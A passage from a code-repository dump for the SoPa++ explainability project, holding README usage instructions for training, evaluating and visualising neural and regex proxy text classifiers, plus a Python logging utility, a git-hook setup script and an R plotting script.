(default:\n None)\n --models-directory <dir_path>\n Base directory where all models will be saved\n (default: ./models)\n --only-epoch-eval Only evaluate model at the end of epoch, instead of\n evaluation by updates (default: False)\n --patience <int>\n Number of epochs with no improvement after which\n training will be stopped (default: 10)\n --scheduler-factor <float>\n Factor by which the learning rate will be reduced\n (default: 0.1)\n --scheduler-patience <int>\n Number of epochs with no improvement after which\n learning rate will be reduced (default: 5)\n --seed <int>\n Global random seed for numpy and torch (default:\n 42)\n --word-dropout <float>\n Word dropout probability (default: 0.2)\n\noptional grid-training arguments:\n --grid-config <file_path>\n Path to grid configuration file (default:\n ./src/resources/flat_grid_large_config.json)\n --grid-training Use grid-training instead of single-training\n (default: False)\n --num-random-iterations <int>\n Number of random iteration(s) for each grid\n instance (default: 10)\n\noptional spp-architecture arguments:\n --bias-scale <float>\n Scale biases by this parameter (default: 1.0)\n --no-wildcards Do not use wildcard transitions (default: False)\n --patterns <str>\n Pattern lengths and counts with the following\n syntax: PatternLength1-PatternCount1_PatternLength2\n -PatternCount2_... (default: 6-50_5-50_4-50_3-50)\n --semiring {MaxSumSemiring,MaxProductSemiring}\n Specify which semiring to use (default:\n MaxSumSemiring)\n --static-embeddings Freeze learning of token embeddings (default:\n False)\n --tau-threshold <float>\n Specify value of TauSTE binarizer tau threshold\n (default: 0.0)\n --wildcard-scale <float>\n Scale wildcard(s) by this parameter (default: None)\n\noptional hardware-acceleration arguments:\n --gpu Use GPU hardware acceleration (default: False)\n --gpu-device <str>\n GPU device specification in case --gpu option is\n used (default: cuda:0)\n --torch-num-threads <int>\n Set the number of threads used for CPU intraop\n parallelism with PyTorch (default: None)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n\noptional progress-bar arguments:\n --disable-tqdm Disable tqdm progress bars (default: False)\n --tqdm-update-period <int>\n Specify after how many training updates should the\n tqdm progress bar be updated with model diagnostics\n (default: 5)\n```\n\n#### SoPa++ model training\n\nTo train a single SoPa++ model using our defaults on the CPU, execute:\n\n```shell\nbash scripts/train_spp.sh\n```\n\nTo train a single SoPa++ model using our defaults on a single GPU, execute:\n\n```shell\nbash scripts/train_spp_gpu.sh\n```\n\n#### Grid-based SoPa++ model training\n\nTo apply grid-based training on SoPa++ models using our defaults on the CPU, execute:\n\n```shell\nbash scripts/train_spp_grid.sh\n```\n\nTo apply grid-based training on SoPa++ models using our defaults on a single GPU, execute:\n\n```shell\nbash scripts/train_spp_grid_gpu.sh\n```\n\n</p>\n</details>\n\n<details><summary>iii. Resume training</summary>\n<p>\n\nFor resuming the aforementioned training workflow in case of interruptions, we use `src/train_resume_spp.py`:\n\n```\nusage: train_resume_spp.py [-h] --model-log-directory <dir_path>\n [--disable-tqdm] [--gpu] [--gpu-device <str>]\n [--grid-training]\n [--logging-level {debug,info,warning,error,critical}]\n [--torch-num-threads <int>]\n [--tqdm-update-period <int>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired training arguments:\n --model-log-directory <dir_path>\n Base model directory containing model data to be\n resumed for training (default: None)\n\noptional grid-training arguments:\n --grid-training Use grid-training instead of single-training\n (default: False)\n\noptional hardware-acceleration arguments:\n --gpu Use GPU hardware acceleration (default: False)\n --gpu-device <str>\n GPU device specification in case --gpu option is used\n (default: cuda:0)\n --torch-num-threads <int>\n Set the number of threads used for CPU intraop\n parallelism with PyTorch (default: None)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n\noptional progress-bar arguments:\n --disable-tqdm Disable tqdm progress bars (default: False)\n --tqdm-update-period <int>\n Specify after how many training updates should the\n tqdm progress bar be updated with model diagnostics\n (default: 5)\n```\n\n#### Resume SoPa++ model training\n\nTo resume training of a single SoPa++ model using our defaults on the CPU, execute:\n\n```shell\nbash scripts/train_resume_spp.sh /path/to/model/log/directory\n```\n\nTo resume training of a single SoPa++ model using our defaults on a single GPU, execute:\n\n```shell\nbash scripts/train_resume_spp_gpu.sh /path/to/model/log/directory\n```\n\n#### Resume grid-based SoPa++ model training\n\nTo resume grid-based training of SoPa++ models using our defaults on the CPU, execute:\n\n```shell\nbash scripts/train_resume_spp_grid.sh /path/to/model/log/directory\n```\n\nTo resume grid-based training of SoPa++ models using our defaults on a single GPU, execute:\n\n```shell\nbash scripts/train_resume_spp_grid_gpu.sh /path/to/model/log/directory\n```\n\n</p>\n</details>\n\n<details><summary>iv. Evaluation</summary>\n<p>\n\nFor evaluating trained SoPa++ model(s), we use `src/evaluate_spp.py`:\n\n```\nusage: evaluate_spp.py [-h] --eval-data <file_path> --eval-labels <file_path>\n --model-checkpoint <glob_path> [--batch-size <int>]\n [--evaluation-metric {recall,precision,f1-score,accuracy}]\n [--evaluation-metric-type {weighted avg,macro avg}]\n [--gpu] [--gpu-device <str>] [--grid-evaluation]\n [--logging-level {debug,info,warning,error,critical}]\n [--max-doc-len <int>] [--output-prefix <str>]\n [--torch-num-threads <int>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired evaluation arguments:\n --eval-data <file_path>\n Path to evaluation data file (default: None)\n --eval-labels <file_path>\n Path to evaluation labels file (default: None)\n --model-checkpoint <glob_path>\n Glob path to model checkpoint(s) with '.pt'\n extension (default: None)\n\noptional evaluation arguments:\n --batch-size <int>\n Batch size for evaluation (default: 256)\n --max-doc-len <int>\n Maximum document length allowed (default: None)\n --output-prefix <str>\n Prefix for output classification report (default:\n test)\n\noptional grid-evaluation arguments:\n --evaluation-metric {recall,precision,f1-score,accuracy}\n Specify which evaluation metric to use for\n comparison (default: f1-score)\n --evaluation-metric-type {weighted avg,macro avg}\n Specify which type of evaluation metric to use\n (default: weighted avg)\n --grid-evaluation Use grid-evaluation framework to find/summarize\n best model (default: False)\n\noptional hardware-acceleration arguments:\n --gpu Use GPU hardware acceleration (default: False)\n --gpu-device <str>\n GPU device specification in case --gpu option is\n used (default: cuda:0)\n --torch-num-threads <int>\n Set the number of threads used for CPU intraop\n parallelism with PyTorch (default: None)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n```\n\n#### SoPa++ model evaluation\n\nTo evaluate SoPa++ model(s) using our defaults on the CPU, execute:\n\n```shell\nbash scripts/evaluate_spp.sh \"/glob/to/neural/model/*/checkpoint(s)\"\n```\n\nTo evaluate SoPa++ model(s) using our defaults on a single GPU, execute:\n\n```shell\nbash scripts/evaluate_spp_gpu.sh \"/glob/to/neural/model/*/checkpoint(s)\"\n```\n\n#### Grid-based SoPa++ model evaluation\n\nTo evaluate grid-based SoPa++ models using our defaults on the CPU, execute:\n\n```shell\nbash scripts/evaluate_spp_grid.sh \"/glob/to/neural/model/*/checkpoints\"\n```\n\nTo evaluate grid-based SoPa++ models using our defaults on a single GPU, execute:\n\n```shell\nbash scripts/evaluate_spp_grid_gpu.sh \"/glob/to/neural/model/*/checkpoints\"\n```\n\n</p>\n</details>\n\n### RE proxy\n\n<details><summary>i. Explanations by simplification</summary>\n<p>\n\nFor explaining SoPa++ model(s) by simplifying it into a RE proxy model, we use `src/explain_simplify_spp.py`:\n\n```\nusage: explain_simplify_spp.py [-h] --neural-model-checkpoint <glob_path>\n --train-data <file_path> --train-labels\n <file_path> --valid-data <file_path>\n --valid-labels <file_path> [--atol <float>]\n [--batch-size <int>] [--disable-tqdm] [--gpu]\n [--gpu-device <str>]\n [--logging-level {debug,info,warning,error,critical}]\n [--max-doc-len <int>]\n [--max-train-instances <int>]\n [--torch-num-threads <int>]\n [--tqdm-update-period <int>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired explainability arguments:\n --neural-model-checkpoint <glob_path>\n Glob path to neural model checkpoint(s) with\n '.pt' extension (default: None)\n --train-data <file_path>\n Path to train data file (default: None)\n --train-labels <file_path>\n Path to train labels file (default: None)\n --valid-data <file_path>\n Path to validation data file (default: None)\n --valid-labels <file_path>\n Path to validation labels file (default: None)\n\noptional explainability arguments:\n --atol <float>\n Specify absolute tolerance when comparing\n equivalences between tensors (default: 1e-06)\n --batch-size <int>\n Batch size for explainability (default: 256)\n --max-doc-len <int>\n Maximum document length allowed (default: None)\n --max-train-instances <int>\n Maximum number of training instances (default:\n None)\n\noptional hardware-acceleration arguments:\n --gpu Use GPU hardware acceleration (default: False)\n --gpu-device <str>\n GPU device specification in case --gpu option is\n used (default: cuda:0)\n --torch-num-threads <int>\n Set the number of threads used for CPU intraop\n parallelism with PyTorch (default: None)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n\noptional progress-bar arguments:\n --disable-tqdm Disable tqdm progress bars (default: False)\n --tqdm-update-period <int>\n Specify after how many training updates should\n the tqdm progress bar be updated with model\n diagnostics (default: 5)\n```\n\nTo simplify SoPa++ model(s) using our defaults on the CPU, execute:\n\n```shell\nbash scripts/explain_simplify_spp.sh \"/glob/to/neural/model/*/checkpoint(s)\"\n```\n\nTo simplify SoPa++ model(s) using our defaults on a GPU, execute:\n\n```shell\nbash scripts/explain_simplify_spp_gpu.sh \"/glob/to/neural/model/*/checkpoint(s)\"\n```\n\n</p>\n</details>\n\n<details><summary>ii. Compression</summary>\n<p>\n\nFor compressing RE proxy model(s), we use `src/explain_compress_regex.py`:\n\n```\nusage: explain_compress_regex.py [-h] --regex-model-checkpoint <glob_path>\n [--disable-tqdm]\n [--logging-level {debug,info,warning,error,critical}]\n [--tqdm-update-period <int>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired explainability arguments:\n --regex-model-checkpoint <glob_path>\n Glob path to regex model checkpoint(s) with '.pt'\n extension (default: None)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n\noptional progress-bar arguments:\n --disable-tqdm Disable tqdm progress bars (default: False)\n --tqdm-update-period <int>\n Specify after how many training updates should the\n tqdm progress bar be updated with model\n diagnostics (default: 5)\n```\n\nTo compress RE proxy model(s) using our defaults on the CPU, execute:\n\n```shell\nbash scripts/explain_compress_regex.sh \"/glob/to/regex/model/*/checkpoint(s)\"\n```\n\n</p>\n</details>\n\n<details><summary>iii. Evaluation</summary>\n<p>\n\nFor evaluating RE proxy model(s), we use `src/evaluate_regex.py`:\n\n```\nusage: evaluate_regex.py [-h] --eval-data <file_path> --eval-labels\n <file_path> --model-checkpoint <glob_path>\n [--batch-size <int>] [--disable-tqdm] [--gpu]\n [--gpu-device <str>]\n [--logging-level {debug,info,warning,error,critical}]\n [--max-doc-len <int>] [--output-prefix <str>]\n [--torch-num-threads <int>]\n [--tqdm-update-period <int>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired evaluation arguments:\n --eval-data <file_path>\n Path to evaluation data file (default: None)\n --eval-labels <file_path>\n Path to evaluation labels file (default: None)\n --model-checkpoint <glob_path>\n Glob path to model checkpoint(s) with '.pt' extension\n (default: None)\n\noptional evaluation arguments:\n --batch-size <int>\n Batch size for evaluation (default: 256)\n --max-doc-len <int>\n Maximum document length allowed (default: None)\n --output-prefix <str>\n Prefix for output classification report (default:\n test)\n\noptional hardware-acceleration arguments:\n --gpu Use GPU hardware acceleration (default: False)\n --gpu-device <str>\n GPU device specification in case --gpu option is used\n (default: cuda:0)\n --torch-num-threads <int>\n Set the number of threads used for CPU intraop\n parallelism with PyTorch (default: None)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n\noptional progress-bar arguments:\n --disable-tqdm Disable tqdm progress bars (default: False)\n --tqdm-update-period <int>\n Specify after how many training updates should the\n tqdm progress bar be updated with model diagnostics\n (default: 5)\n```\n\nTo evaluate RE proxy model(s) using our defaults on the CPU, execute:\n\n```shell\nbash scripts/evaluate_regex.sh \"/glob/to/regex/model/*/checkpoint(s)\"\n```\n\nTo evaluate RE proxy model(s) using our defaults on a single GPU, execute:\n\n```shell\nbash scripts/evaluate_regex_gpu.sh \"/glob/to/regex/model/*/checkpoint(s)\"\n```\n\n</p>\n</details>\n\n### Comparisons and visualizations\n\n<details><summary>i. Model pair comparison</summary>\n<p>\n\nFor comparing SoPa++ and RE proxy model pair(s), we use `src/compare_model_pairs.py`:\n\n```\nusage: compare_model_pairs.py [-h] --eval-data <file_path> --eval-labels\n <file_path> --model-log-directory <glob_path>\n [--atol <float>] [--batch-size <int>]\n [--disable-tqdm] [--gpu] [--gpu-device <str>]\n [--logging-level {debug,info,warning,error,critical}]\n [--max-doc-len <int>] [--output-prefix <str>]\n [--torch-num-threads <int>]\n [--tqdm-update-period <int>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired evaluation arguments:\n --eval-data <file_path>\n Path to evaluation data file (default: None)\n --eval-labels <file_path>\n Path to evaluation labels file (default: None)\n --model-log-directory <glob_path>\n Glob path to model log directory/directories which\n contain both the best neural and compressed regex\n models (default: None)\n\noptional evaluation arguments:\n --atol <float>\n Specify absolute tolerance when comparing\n equivalences between tensors (default: 1e-06)\n --batch-size <int>\n Batch size for evaluation (default: 256)\n --max-doc-len <int>\n Maximum document length allowed (default: None)\n --output-prefix <str>\n Prefix for output classification report (default:\n test)\n\noptional hardware-acceleration arguments:\n --gpu Use GPU hardware acceleration (default: False)\n --gpu-device <str>\n GPU device specification in case --gpu option is used\n (default: cuda:0)\n --torch-num-threads <int>\n Set the number of threads used for CPU intraop\n parallelism with PyTorch (default: None)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n\noptional progress-bar arguments:\n --disable-tqdm Disable tqdm progress bars (default: False)\n --tqdm-update-period <int>\n Specify after how many training updates should the\n tqdm progress bar be updated with model diagnostics\n (default: 5)\n```\n\nTo compare SoPa++ and RE proxy model pair(s) using our defaults on the CPU, execute:\n\n```shell\nbash scripts/compare_model_pairs.sh \"/glob/to/model/log/*/director(ies)\"\n```\n\nTo compare SoPa++ and RE proxy model pair(s) using our defaults on a GPU, execute:\n\n```shell\nbash scripts/compare_model_pairs_gpu.sh \"/glob/to/model/log/*/director(ies)\"\n```\n\n</p>\n</details>\n\n<details><summary>ii. FMTOD summary statistics</summary>\n<p>\n\nFor visualizing the FMTOD data set summary statistics, we apply functions from `src/visualize_fmtod.R`. This workflow is wrapped using `scripts/visualize_fmtod.sh`:\n\n```\nUsage: visualize_fmtod.sh [-h|--help]\n\nVisualize FMTOD data set summary statistics\n\nOptional arguments:\n -h, --help Show this help message and exit\n```\n\nTo visualize the FMTOD data set summary statistics, simply execute:\n\n```shell\nbash scripts/visualize_fmtod.sh\n```\n\n</p>\n</details>\n\n<details><summary>iii. Grid-based training</summary>\n<p>\n\nFor visualizing grid-based training performance, we use `src/tensorboard_event2csv.py` to convert tensorboard event logs to `csv` files and apply functions from `src/visualize_grid.R` to plot them. These two scripts are bound together by `scripts/visualize_grid_train.sh`:\n\n```\nUsage: visualize_grid_train.sh [-h|--help] tb_event_directory\n\nVisualize grid training performance for SoPa++ models,\ngiven that grid allows for the following varying arguments:\npatterns, tau_threshold, seed\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n tb_event_directory <glob_path> Tensorboard event log directory/\n directories\n```\n\nTo produce a facet-based visualization of grid-based training, simply execute:\n\n```shell\nbash scripts/visualize_grid_train.sh \"/glob/to/tb/event/*/director(ies)\"\n```\n\n**Note:** This script has been hard-coded for grid-based training scenarios where only the following three training/model arguments are varied: `patterns`, `tau_threshold` and `seed`.\n\n</p>\n</details>\n\n<details><summary>iv. Grid-based evaluation</summary>\n<p>\n\nFor visualizing grid-based evaluation performance and model-pair distances, we apply functions from `src/visualize_grid.R`. This workflow is wrapped using `scripts/visualize_grid_evaluate.sh`:\n\n```\nUsage: visualize_grid_evaluate.sh [-h|--help] model_log_directory\n\nVisualize grid evaluations for SoPa++ and regex model pairs, given\nthe grid-search allows for the following varying arguments:\npatterns, tau_threshold, seed\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n model_log_directory <glob_path> Model log directory/directories\n containing SoPa++ and regex models,\n as well as all evaluation json's\n```\n\nTo produce a facet-based visualization of grid-based evaluation, simply execute:\n\n```shell\nbash scripts/visualize_grid_evaluate.sh \"/glob/to/model/log/*/director(ies)\"\n```\n\n**Note:** This script has been hard-coded for grid-based evaluation scenarios where only the following three training/model arguments are varied: `patterns`, `tau_threshold` and `seed`.\n\n</p>\n</details>\n\n<details><summary>v. TauSTE neurons and RE samples</summary>\n<p>\n\nFor visualizing TauSTE neurons and RE samples, we use `src/visualize_regex.py`:\n\n```\nusage: visualize_regex.py [-h] --class-mapping-config <file_path>\n --regex-model-checkpoint <glob_path>\n [--disable-tqdm]\n [--logging-level {debug,info,warning,error,critical}]\n [--max-num-regex <int>]\n [--max-transition-tokens <int>] [--only-neurons]\n [--seed <int>] [--tqdm-update-period <int>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired visualization arguments:\n --class-mapping-config <file_path>\n Path to class mapping configuration (default:\n None)\n --regex-model-checkpoint <glob_path>\n Glob path to regex model checkpoint(s) with '.pt'\n extension (default: None)\n\noptional visualization arguments:\n --max-num-regex <int>\n Maximum number of regex's for each TauSTE neuron\n (default: 10)\n --max-transition-tokens <int>\n Maximum number of tokens to display per transition\n (default: 5)\n --only-neurons Only produces plots of neurons without regex's\n (default: False)\n --seed <int>\n Random seed for numpy (default: 42)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n\noptional progress-bar arguments:\n --disable-tqdm Disable tqdm progress bars (default: False)\n --tqdm-update-period <int>\n Specify after how many training updates should the\n tqdm progress bar be updated with model\n diagnostics (default: 5)\n```\n\nTo visualize TauSTE neurons and corresponding activating RE samples, execute the following:\n\n```shell\nbash scripts/visualize_regex_with_neurons.sh \"/glob/to/regex/model/*/checkpoint(s)\" \n```\n\nTo visualize only TauSTE neurons, execute the following:\n\n```shell\nbash scripts/visualize_regex_only_neurons.sh \"/glob/to/regex/model/*/checkpoint(s)\" \n```\n\n</p>\n</details>\n"
},
{
"alpha_fraction": 0.6675712466239929,
"alphanum_fraction": 0.6689280867576599,
"avg_line_length": 24.413793563842773,
"blob_id": "6a1069c6c761ef3d26fbbbb7f7ac1282132eadd2",
"content_id": "b5edc13f7586f368e7ed476693e051e1040b25d3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1474,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 58,
"path": "/src/utils/logging_utils.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nimport sys\nimport logging\n\nFORMAT = (\n '%(asctime)s | %(levelname)s | %(filename)s | %(funcName)s | %(message)s')\n\n\ndef stdout_root_logger(level: str) -> logging.Logger:\n # get root logger\n logger = logging.getLogger()\n\n # define logger levels\n levels = {\n 'critical': logging.CRITICAL,\n 'error': logging.ERROR,\n 'warning': logging.WARNING,\n 'info': logging.INFO,\n 'debug': logging.DEBUG\n }\n\n # set logger level\n logger.setLevel(levels[level.lower()])\n\n # create formatter\n formatter = logging.Formatter(FORMAT)\n\n # set output stream to stdout\n stdout_handler = logging.StreamHandler(sys.stdout)\n stdout_handler.setLevel(logging.DEBUG)\n stdout_handler.setFormatter(formatter)\n\n # add stream to logger\n logger.addHandler(stdout_handler)\n\n # return final logger\n return logger\n\n\ndef remove_all_file_handlers(logger: logging.Logger) -> None:\n for handler in logger.handlers[:]:\n if isinstance(handler, logging.FileHandler):\n logger.removeHandler(handler)\n\n\ndef add_file_handler(logger: logging.Logger, filename: str) -> None:\n # create formatter\n formatter = logging.Formatter(FORMAT)\n\n # create file handler\n file_handler = logging.FileHandler(filename)\n file_handler.setLevel(logging.DEBUG)\n file_handler.setFormatter(formatter)\n\n # add file handler to logger\n logger.addHandler(file_handler)\n"
},
{
"alpha_fraction": 0.6031128168106079,
"alphanum_fraction": 0.6050583720207214,
"avg_line_length": 14.57575798034668,
"blob_id": "aa21357f1a8c22781b6e4a701a04ef5f276c02c8",
"content_id": "e092b1cf1db12cb0b1fb9a2fdf1743ec123fa6cc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 514,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 33,
"path": "/scripts/prepare_git_hooks.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: prepare_git_hooks.sh [-h|--help]\n\nForce copy git hooks to git repository config\n\nOptional arguments:\n -h, --help Show this help message and exit\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nprepare_git_hooks() {\n cp \"./hooks/pre-commit\" \"./.git/hooks/\"\n}\n\n# execute function\ncheck_help \"$@\"\nprepare_git_hooks\n"
},
{
"alpha_fraction": 0.5769826173782349,
"alphanum_fraction": 0.5837777256965637,
"avg_line_length": 27.218446731567383,
"blob_id": "f7a8b011e60530fef2dcedce73ca0da78a781371",
"content_id": "a15f49cdd2bcd179f80146e3ae626778cc47d77a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 11626,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 412,
"path": "/src/visualize_grid.R",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env Rscript\n# -*- coding: utf-8 -*-\n\nlibrary(ggh4x)\nlibrary(rjson)\nlibrary(ggplot2)\nlibrary(tikzDevice)\nlibrary(optparse)\nlibrary(reshape2)\nlibrary(plyr)\nlibrary(RColorBrewer)\nlibrary(tools)\n\npost_process <- function(tex_file) {\n # plots post-processing\n no_ext_name <- gsub(\"\\\\.tex\", \"\", tex_file)\n pdf_file <- paste0(no_ext_name, \".pdf\")\n texi2pdf(tex_file,\n clean = TRUE,\n texi2dvi = Sys.which(\"lualatex\")\n )\n file.remove(tex_file)\n file.rename(pdf_file, paste0(\"./docs/visuals/pdfs/generated/\", pdf_file))\n unlink(paste0(no_ext_name, \"*.png\"))\n unlink(\"Rplots.pdf\")\n}\n\nvisualize_grid_train <- function(input_glob,\n training_log_watch =\n c(\n \"accuracy.valid_accuracy\",\n \"loss.valid_loss\"\n ),\n ensure_varying_args = c(\n \"patterns\",\n \"tau_threshold\", \"seed\"\n )) {\n # find all csvs and declare variables to monitor\n events <- Sys.glob(file.path(input_glob, \"events.csv\"))\n\n # accumulate all data into collections\n collections <- lapply(events, function(event) {\n model_log_directory <- dirname(dirname(event))\n model_config <- fromJSON(file = file.path(\n model_log_directory,\n \"model_config.json\"\n ))\n training_config <- fromJSON(file = file.path(\n model_log_directory,\n \"training_config.json\"\n ))\n event_log <- read.csv(event, stringsAsFactors = FALSE)[c(\n \"steps\",\n training_log_watch\n )]\n return(list(c(model_config, training_config), event_log))\n })\n\n # find varying arguments\n configs <- as.data.frame(do.call(rbind, lapply(collections, `[[`, 1)))\n varying_args <- unlist(sapply(names(configs), function(colname) {\n if (nrow(unique(configs[colname])) != 1) {\n return(colname)\n }\n }))\n if (\"models_directory\" %in% varying_args) {\n varying_args <- varying_args[-which(varying_args == \"models_directory\")]\n }\n\n # check to ensure sanity of arguments\n if (!setequal(varying_args, ensure_varying_args)) {\n stop(paste0(\n \"Varying arguments are strictly different from patterns,\",\n \" tau_threshold and seed\"\n ))\n }\n\n # create an aggregate object\n collections <- do.call(rbind, lapply(collections, function(collection) {\n relevant_args <- unlist(collection[[1]][varying_args])\n for (i in 1:length(relevant_args)) {\n collection[[2]][names(relevant_args)[i]] <- relevant_args[i]\n }\n return(collection[[2]])\n }))\n\n # compute convergence windows\n aggregate_mins <- aggregate(loss.valid_loss ~ patterns +\n tau_threshold + seed,\n data = collections, FUN = min\n )\n aggregate_mins <- match_df(collections, aggregate_mins)\n convergence_window <- do.call(data.frame, aggregate(steps ~ patterns +\n tau_threshold,\n data = aggregate_mins,\n FUN = function(x) {\n c(\n mean = mean(x),\n sd = sd(x)\n )\n }\n ))\n\n # change strings to factors in collections\n collections$patterns <- factor(collections$patterns)\n levels(collections$patterns) <- paste0(\n \"$P=\\\\texttt{\",\n gsub(\n \"\\\\_\", \"\\\\\\\\_\",\n levels(collections$patterns)\n ),\n \"}$\"\n )\n collections$tau_threshold <- factor(collections$tau_threshold)\n levels(collections$tau_threshold) <- paste0(\n \"$\\\\mbox{\\\\Large$\\\\tau$}=\",\n levels(collections$tau_threshold),\n \"$\"\n )\n collections$seed <- factor(collections$seed)\n\n # change strings to factors in convergence window\n convergence_window$patterns <- factor(convergence_window$patterns)\n levels(convergence_window$patterns) <- paste0(\n \"$P=\\\\texttt{\",\n gsub(\n \"\\\\_\", \"\\\\\\\\_\",\n levels(convergence_window$patterns)\n ),\n \"}$\"\n )\n convergence_window$tau_threshold <- factor(convergence_window$tau_threshold)\n levels(convergence_window$tau_threshold) <- paste0(\n \"$\\\\mbox{\\\\Large$\\\\tau$}=\",\n levels(convergence_window$tau_threshold),\n \"$\"\n )\n\n # add extra text to patterns\n levels(collections$patterns) <- paste0(\n c(\"Small\\n\", \"Medium\\n\", \"Large\\n\"),\n levels(collections$patterns)\n )\n levels(convergence_window$patterns) <- paste0(\n c(\"Small\\n\", \"Medium\\n\", \"Large\\n\"),\n levels(convergence_window$patterns)\n )\n\n # create ggplot object\n g <- ggplot() +\n geom_rect(\n data = convergence_window,\n aes(\n xmin = steps.mean - steps.sd, xmax = steps.mean + steps.sd,\n fill = \"blue\"\n ),\n ymin = -Inf, ymax = Inf, alpha = 0.1, color = \"black\", size = 0.1\n ) +\n geom_line(\n data = collections,\n aes(x = steps, y = accuracy.valid_accuracy, color = seed)\n ) +\n xlab(\"Updates\") +\n ylab(\"Validation accuracy\") +\n labs(color = \"Random\\nseed\") +\n theme_bw() +\n theme(\n text = element_text(size = 22),\n strip.background = element_blank(),\n legend.position = \"bottom\",\n panel.grid = element_line(size = 1),\n axis.ticks.length = unit(.15, \"cm\"),\n axis.title.y = element_text(\n margin =\n margin(t = 0, r = 10, b = 0, l = 0)\n )\n ) +\n scale_color_brewer(palette = \"Paired\") +\n scale_fill_manual(\n name = \"Convergence\\nwindow\",\n labels = c(\"\"),\n values = c(\"blue\")\n ) +\n facet_nested(tau_threshold ~ patterns)\n\n # plot object and convert to pdf via tikz\n tex_file <- paste0(\n \"train_spp_grid_\",\n as.integer(as.POSIXct(Sys.time())), \".tex\"\n )\n tikz(tex_file,\n width = 12, height = 10, standAlone = TRUE,\n engine = \"luatex\"\n )\n print(g)\n dev.off()\n post_process(tex_file)\n}\n\nvisualize_grid_evaluate <- function(input_glob,\n ensure_varying_args = c(\n \"patterns\",\n \"tau_threshold\",\n \"seed\"\n )) {\n # start collecting raw data\n model_directories <- Sys.glob(input_glob)\n collections <- lapply(model_directories, function(model_directory) {\n comparison <- fromJSON(file = Sys.glob(\n file.path(model_directory, \"compare_*.json\")\n ))\n distances <- colMeans(do.call(rbind, lapply(comparison[[\"comparisons\"]], function(x) {\n return(c(\n x[[\"inter_model_distance_metrics\"]][[\"softmax_difference_norm\"]],\n x[[\"inter_model_distance_metrics\"]][[\"binary_misalignment_rate\"]]\n ))\n })))\n model_config <- fromJSON(file = Sys.glob(\n file.path(\n model_directory,\n \"model_config.json\"\n )\n ))\n seed <- fromJSON(file = Sys.glob(\n file.path(\n model_directory,\n \"training_config.json\"\n )\n ))[[\"seed\"]]\n tau_threshold <- model_config[[\"tau_threshold\"]]\n patterns <- model_config[[\"patterns\"]]\n spp_acc <- fromJSON(file = Sys.glob(\n file.path(\n model_directory,\n \"spp_*_classification_*.json\"\n )\n ))[[\"accuracy\"]]\n regex_acc <- fromJSON(file = Sys.glob(\n file.path(\n model_directory,\n \"regex_*_classification_*.json\"\n )\n ))[[\"accuracy\"]]\n return(data.frame(\n patterns = patterns, tau_threshold = tau_threshold,\n seed = seed, spp_acc = spp_acc, regex_acc = regex_acc,\n softmax_distance = distances[1],\n binary_distance = distances[2]\n ))\n })\n\n # transform data frame to be nicer\n collections <- do.call(rbind, collections)\n collections[[\"tau_threshold\"]] <- as.factor(collections[[\"tau_threshold\"]])\n\n backup <- data.frame(collections)\n collections <- data.frame(backup)\n\n collections <- melt(collections, id.var = c(\"patterns\", \"tau_threshold\", \"seed\"))\n\n # compute varying arguments here\n varying_args <- unlist(sapply(names(collections), function(colname) {\n if (nrow(unique(collections[colname])) != 1) {\n return(colname)\n }\n }))\n varying_args <- varying_args[which(varying_args != \"variable\" & varying_args != \"value\")]\n\n # check to ensure sanity of arguments\n if (!setequal(varying_args, ensure_varying_args)) {\n stop(paste0(\n \"Varying arguments are strictly different from patterns,\",\n \" tau_threshold and seed\"\n ))\n }\n\n # convert to mathematical notations\n collections$patterns <- factor(collections$patterns)\n levels(collections$patterns) <- paste0(\n \"$P=\\\\texttt{\",\n gsub(\n \"\\\\_\", \"\\\\\\\\_\",\n levels(collections$patterns)\n ),\n \"}$\"\n )\n collections$type <- factor(gsub(\n \".*\\\\_distance\",\n \"Distance metrics\",\n gsub(\n \".*\\\\_acc\", \"Accuracy\",\n collections$variable\n )\n ),\n levels = c(\"Accuracy\", \"Distance metrics\")\n )\n collections$variable <- gsub(\n \"spp\\\\_acc\", \"SoPa++\",\n collections$variable\n )\n collections$variable <- gsub(\n \"regex\\\\_acc\", \"RE\\nproxy\",\n collections$variable\n )\n collections$variable <- gsub(\n \"softmax\\\\_distance\", \"$\\\\\\\\overline{\\\\\\\\delta_{\\\\\\\\sigma}}$\",\n collections$variable\n )\n collections$variable <- gsub(\n \"binary\\\\_distance\", 